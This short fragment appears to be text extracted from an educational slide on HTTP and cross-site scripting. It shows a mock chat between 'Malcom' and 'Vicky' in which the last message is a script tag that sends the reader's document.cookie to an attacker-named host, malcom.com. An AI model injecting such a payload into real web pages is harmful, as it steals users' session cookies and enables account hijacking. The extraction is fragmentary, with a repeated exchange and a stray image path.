 HTTP
HTTP
Malcom
Hi Vicky
Vicky
Hey
Malcom
Hi Vicky
Vicky
Hey
How are you?
<script>fetch('http://malcom.com?
cookie=' + document.cookie)</script>